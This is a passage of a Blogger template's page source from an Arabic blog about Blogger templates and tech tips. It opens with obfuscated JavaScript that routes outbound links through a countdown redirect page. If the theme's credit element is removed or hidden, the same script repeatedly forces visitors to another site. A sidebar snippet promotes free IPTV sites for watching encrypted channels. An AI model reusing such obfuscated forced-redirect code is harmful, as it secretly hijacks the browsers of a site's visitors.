_0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<a href="https://blogger-templates.khadamatona.com/" target="_blank">   <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png"         alt="قوالب بلوجر احترافية"         style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" /> </a>'>1</a></li>
<li><a alt='<a href="https://blogger-templates.khadamatona.com/" target="_blank">   <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png"         alt="قوالب بلوجر احترافية"         style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" /> </a>'>5</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
